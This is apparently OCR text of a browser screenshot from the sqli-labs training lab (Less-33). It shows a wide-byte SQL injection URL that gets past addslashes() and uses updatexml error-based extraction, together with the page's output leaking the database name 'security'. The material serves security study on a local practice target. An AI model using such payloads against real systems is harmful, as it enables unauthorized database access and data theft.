 Less-32 **Bypass addslashes()*
127.0.0.1/sqllib/Less-33/?id=1%df%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),2)--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\phpStudy\PHPTutorial\WWW\sqllib\Less-33\index.php on line 39
XPATH syntax error: '~security~'
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' and updatexml(1,concat(0x7e,(select database()),0x7e),2)--
The Query String you input in Hex becomes :
31df5c2720616e6420757064617465786d6c28312c636f6e63617428307837652c2873656c65637420646174616261736528292​92c30783765292c32292d2d20